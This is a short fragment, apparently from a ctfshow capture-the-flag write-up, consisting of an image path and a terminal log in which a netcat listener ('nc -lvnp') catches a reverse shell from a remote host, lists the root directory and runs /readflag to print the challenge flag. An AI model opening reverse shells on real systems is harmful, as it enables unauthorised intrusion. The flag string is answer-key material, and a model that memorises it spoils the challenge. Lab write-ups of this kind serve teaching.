 ecs-user@iZwz97r5amgdyps2md06qoZ:/home/ecs-user $ nc -lvnp 25531
Listening on 0.0.0.0 25531
Connection received on 124.223.158.81 32879
ls /
bin
dev
etc
home
lib
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
/readflag
ctfshow{88b4c6cd-18c2-4951-9861-3594c5c612f4}